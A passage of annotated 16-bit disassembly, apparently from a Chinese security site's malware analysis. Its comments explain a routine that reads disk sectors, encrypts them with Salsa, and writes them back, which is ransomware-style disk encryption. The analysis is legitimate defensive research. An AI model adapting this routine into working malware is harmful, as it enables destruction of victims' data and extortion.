 000092E4 6A 00 push 0 ; 这个参数表示从扇区读取内容
000092E6 8B 46 F0 mov ax, word ptr [bp+v_sector_len] ; 这个参数上面已经被置成了2
000092E9 50 push ax
000092EA 66 FF 76 F6 push large [bp+v_start_sector]
000092EE 8D 8E D0 F5 lea cx, [bp+v_recv_buf]
000092F2 51 push cx
000092F3 8A 56 04 mov dl, [bp+arg_0]
000092F6 52 push dx
000092F7 89 86 C2 F5 mov [bp+var_A3E], ax
000092FB E8 5C F9 call sector_rw ; 直接从扇区读取文件内容
000092FE 83 C4 0C add sp, 0Ch
00009301 66 8B 46 F0 mov eax, [bp+v_sector_len]
00009305 66 C1 E0 09 shl eax, 9
00009309 66 50 push eax
0000930B 8D 86 D0 F5 lea ax, [bp+v_recv_buf]
0000930F 50 push ax
00009310 66 FF 76 F6 push large [bp+v_start_sector]
00009314 57 push di
00009315 FF 76 1A push [bp+arg_16]
00009318 E8 7D 04 call salsa_encrypt ; 加密文件内容
0000931B 83 C4 0E add sp, 0Eh
0000931E 6A 01 push 1 ; 这个参数表示写入内容到扇区
00009320 FF B6 C2 F5 push [bp+var_A3E]
00009324 66 FF 76 F6 push large [bp+v_start_sector]
00009328 8D 86 D0 F5 lea ax, [bp+v_recv_buf]
0000932C 50 push ax
0000932D 8A 46 04 mov al, [bp+arg_0]
00009330 50 push ax
00009331 E8 26 F9 call sector_rw ; 将加密后的文件内容写入扇区
00009334 83 C4 0C add sp, 0Ch
00009337 66 FF 04 inc dword ptr [si]
0000933A 80 7E 20 01 cmp [bp+arg_1C], 1
0000933E 75 1F jnz short NEXT_ATTRIBUTE_1
安全客 ( bobao.360.cn )